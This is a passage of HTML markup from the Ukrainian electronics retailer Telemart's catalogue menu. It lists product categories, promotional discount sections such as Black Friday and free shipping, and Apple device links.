                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/videocapture-device/" >Картки відеозахоплення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lighting-accessories/filter/promo2410/" >Освітлення для студії (панелі, кільця)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/promo2410/" >Крісла для геймерів</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo2410/for-multimedia/" >ПК для дизайнерів</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo2410/for-creators/" >Ноутбуки для монтажу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/" >Графічні планшети</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo2410/work-with-graphics/" >Монітори для роботи з кольором</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/" >Зовнішні накопичувачі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освітлення для робочого місця</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo2410/gaming/" >Навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lenses/filter/promo2410/" >Об'єктиви</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tripods/filter/promo2410/" >Штативи</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для бізнесу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для бізнесу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo2410/work/" >Офісні ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/nettop/" >Неттопи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo2410/for-business/" >Офісні ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo2410/for-everyday-tasks/for-office-tasks/" >Монітори для офісу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/" >Принтери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/" >БФП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/" >Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/" >Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo2410/for-everyday-tasks/" >Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/promo2410/" >Роутери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" >ДБЖ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/software/" >Ліцензійне ПЗ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/office-chair/" >Офісні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/office-desk/" >Офісні столи</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>
                     <div class="tab-pane tab-pane-friday25 fade show" id="catalog-friday25-0" role="tabpanel" aria-labelledby="catalog-friday25-tab">
    <div class="catalog-box__ins">


      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Black Friday            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/black-friday.html" style="display: contents;">
                        <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Втілюй мрії з Telemart! Black Friday: знижки до 44% на техніку для роботи, творчості та перемог        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2025-11-30 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/black-friday.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для геймерів та стрімерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для геймерів та стрімерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo787/game/" >Ігрові ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/promo787/" >Відеокарти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/filter/promo787/" >Процесори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo787/discrete/" >Ігрові ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/" >Ігрові консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/motherboard/filter/promo787/" >Материнські плати</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/filter/promo787/" >ОЗП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/promo787/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo787/or-game/" >Геймерські монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/promo787/for-game/" >Ігрові миші</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo787/for-game/" >Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo787/gaming/" >Гарнітури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/filter/stream/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/videocapture-device/" >Картки відеозахоплення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lighting-accessories/filter/promo787/" >Освітлення для студії (панелі, кільця)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/promo787/" >Крісла для геймерів</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для дизайнерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для дизайнерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo787/for-multimedia/" >ПК для дизайнерів</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo787/for-creators/" >Ноутбуки для монтажу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/" >Графічні планшети</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo787/work-with-graphics/" >Монітори для роботи з кольором</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/" >Зовнішні накопичувачі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/" >Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освітлення для робочого місця</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/" >Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/promo787/gaming/" >Навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lenses/filter/promo787/" >Об'єктиви</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tripods/filter/promo787/" >Штативи</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Знижки для бізнесу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Знижки для бізнесу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/promo787/work/" >Офісні ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/nettop/" >Неттопи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/promo787/for-business/" >Офісні ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/promo787/for-everyday-tasks/for-office-tasks/" >Монітори для офісу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/" >Принтери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/" >БФП</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/" >Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/" >Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/promo787/for-everyday-tasks/" >Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/promo787/" >Роутери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" >ДБЖ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/software/" >Ліцензійне ПЗ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/office-chair/" >Офісні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/promo787/office-desk/" >Офісні столи</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>


                                        <div class="tab-pane fade show" id="catalog-1684-0" role="tabpanel" aria-labelledby="catalog-1684-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Меблі та аксесуари            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/gaming-table/"><img class="img-fluid" src="/data/categoryicons/c2230-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/gaming-table/">Комп'ютерні столи</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комп'ютерні столи 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/gaming-desks/">Ігрові столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/office-desk/">Офісні столи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/manual-adjustment/electrical-adjustment/">Столи з регулюванням висоти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/holder-for-system-unit/">Тримач для системного блоку</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/desktop-shelf-organizer/">Настільні полиці-органайзери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/filter/side-table/">Приставні столи</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксесуари для робочого столу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для робочого столу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/bracket/">Кронштейни для моніторів</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/stand/">Підставки під монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-accessories/stands-for-notebooks/">Підставки для ноутбуків</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/filter/more-than-700-mm/">Великі килимки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer-board/">Дошка-органайзер</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            

                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/gaming-chair/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/gaming-chair/">Крісла та стільці</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Крісла та стільці 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Геймерські крісла</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/office-chair/">Офісні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/ergonomic-chairs/">Ергономічні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/cockpit/">Кокпіти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/armchair-sofa/">Крісла-софа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/console-chair/">Консольні крісла</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/accessories-for-chairs/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/accessories-for-chairs/">Аксесуари для крісел</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для крісел 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/massage-cape/">Масажні накидки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/pillow/">Подушки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/sled/">Салазки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/footrest/">Підставки для ніг</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/headrest/">Підголівники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/armrest-pads/">Накладки для підлокітників</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/magnetic-table/">Магнітні столики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/filter/protective-mat/">Захисні килимки</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3088-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Організація та атмосфера робочого місця</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Організація та атмосфера робочого місця 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймерів</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/smart-home-and-light/">Освітлення робочого місця (RGB стрічки)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/filter/desk-lamp/">Настільні лампи</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pictures/">Картини</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/headphone-stand/">Підставки для навушників</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/">Органайзери для кабелів</a></li>
 
                            </ul>
                        </div>
                    </div>
                </div>

                
               




            </div>
            

        </div>
    </div>
</div>

                    <div class="tab-pane fade show" id="catalog-3443-0" role="tabpanel" aria-labelledby="catalog-3443-tab">
  <div class="catalog-box__ins">
        <div class="promo-box promo-box_action promo-box_b-radius">
          <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Безкоштовна доставка по Україні від Укрпошти!        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-03-31 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/ukrposhta-free-shipping.html"></a>

    </div>
            <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Техніка Apple      </button>
    </div>
    <div class="row">






      <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
          <a class="catalog-box__item-photo" href="https://telemart.ua/ua/iphone/"><img class="img-fluid" src="/data/categoryicons/c3444-h.svg"></a>
          <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/iphone/">Iphone</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Iphone 
                </button>
              </div>
              <ul class="catalog-box__item-list">
                <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252017%2F">Лінійка Iphone 17</a></li>

               <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252016%2F">Лінійка Iphone 16</a></li>

                 <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252015%2F">Лінійка Iphone 15</a></li>

                   <li><a class="catalog-box__item-link"
                     href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252014%2F">Лінійка Iphone 14</a></li>

                     <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ua/iphone/?filter=search_cat%3Dapple%2520iphone%252013%2F">Лінійка Iphone 13</a></li>

                     </ul>
                     <a class="catalog-box__item-more" href="https://telemart.ua/ua/iphone/">Усі Iphone</a>
                   </div>
                 </div>
               </div>

               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/ipad/"><img class="img-fluid" src="/data/categoryicons/c3445-h.svg"></a>
                <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/ipad/">Ipad</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Ipad 
                      </button>
                    </div>
                    <ul class="catalog-box__item-list">
                      <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ua/ipad/filter/apple-ipad-pro/">Apple iPad Pro</a></li>
                       <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ua/ipad/filter/apple-ipad-air/">Apple iPad Air</a></li>
                         <li><a class="catalog-box__item-link"
                           href="https://telemart.ua/ua/ipad/filter/apple-ipad-mini/">Apple iPad Mini </a></li>
                           <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/ipad/filter/apple-ipad/">Apple iPad</a></li>


                           </ul>
                           <a class="catalog-box__item-more" href="https://telemart.ua/ua/ipad/">Все iPad</a>
                         </div>
                       </div>
                     </div>

                     <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/ua/apple-watch/"><img class="img-fluid" src="/data/categoryicons/c3446-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/apple-watch/">Watch</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Watch 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/ua/earphones/apple/"><img class="img-fluid" src="/data/carryicons/airpods-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/earphones/apple/">AirPods</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              AirPods 
                            </button>
                          </div>

                        </div>
                      </div>
                    </div>


                  </div>


                  <div class="col-sm-6 col-lg-6 col-xl-4">

                    <div class="catalog-box__item">
                      <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/apple/"><img class="img-fluid" src="/theme/main/i/c/c3-h.svg"></a>
                      <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/apple/">Macbook</a>
                        </div>
                        <div class="catalog-box__last-level">
                          <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                              Macbook 
                            </button>
                          </div>
                          <ul class="catalog-box__item-list">
                            <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/laptops/filter/apple-macbook-pro/">Pro</a></li>
                             <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/ua/laptops/filter/apple-macbook-air/">Air</a></li>




                             </ul>
                             <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/apple/">Усі Macbook</a>
                           </div>
                         </div>
                       </div>

                       <div class="catalog-box__item">

                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520imac%2F"><img class="img-fluid" src="/data/carryicons/studio-display-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520imac%2F">iMac</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                iMac 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%25mini%2F"><img class="img-fluid" src="/data/carryicons/mac-mini-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520mini%2F">Mini</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Mini 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%25studio%2F"><img class="img-fluid" src="/data/carryicons/studio-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/?filter=search_cat%3Dapple%2520studio%2F">Studio</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/monitors/apple/"><img class="img-fluid" src="/theme/main/i/c/c7-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/monitors/apple/">Studio Display</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Studio Display 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>

                      <div class="catalog-box__item">
                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/apple-tv/"><img class="img-fluid" src="/data/categoryicons/c3448-h.svg"></a>
                        <div class="catalog-box__item-column">
                          <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/apple-tv/">TV</a>
                          </div>
                          <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                              <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                TV 
                              </button>
                            </div>

                          </div>
                        </div>
                      </div>





                    </div>

                    <div class="col-sm-6 col-lg-6 col-xl-4">

                     <div class="catalog-box__item">
